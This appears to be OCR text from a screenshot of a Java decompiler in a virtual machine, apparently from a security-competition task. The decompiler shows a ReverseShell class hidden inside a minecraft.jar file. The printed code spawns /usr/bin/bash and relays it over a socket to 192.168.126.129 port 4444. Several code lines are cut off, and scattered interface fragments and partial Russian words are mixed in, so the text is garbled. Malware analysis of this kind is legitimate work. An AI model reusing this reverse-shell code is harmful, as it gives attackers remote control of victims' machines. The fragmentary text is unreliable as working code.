 1 2 3 4
10.10.128.8
17:39
Корзина
task2.zip
Файловая ...
qwe
Домашняя ...
nto-team-0...
logs.txt
task_ovf
Том 548 GB
number1.txt
TASK11 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Activities org-jd-gui-App Mar 23 10:39
ReverseShell.class - Java Decompiler
File Edit Navigation Search Help
minecraft.jar
META
Malwa
Reve
com
joptsin
lang
net.m
org
skins.
sun.ne
ReverseShell.class
import java.io.OutputStream;
import java.net.Socket;
public class ReverseShell {
public static void main(String[] args) {
try {
11 String host = "192.168.126.129";
12 int port = 4444;
13 String cmd = "/usr/bin/bash";
14 Process p = (new ProcessBuilder(new String[] { cmd })).redirectErrorSt
15 Socket s = new Socket(host, port);
16 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.g
17 OutputStream po = p.getOutputStream(), so = s.getOutputStream();
18 while (!s.isClosed()) {
19 for (; pi.available() > 0; so.write(pi.read()));
20 for (; pe.available() > 0; so.write(pe.read()));
21 for (; si.available() > 0; po.write(si.read()));
22 so.flush();
23 po.flush();
try {
25 Thread.sleep(50L);
26 } catch (InterruptedException e) {
27 e.printStackTrace();
}
try {
0,00 ГБ
ить
тмена
Правый Ctrl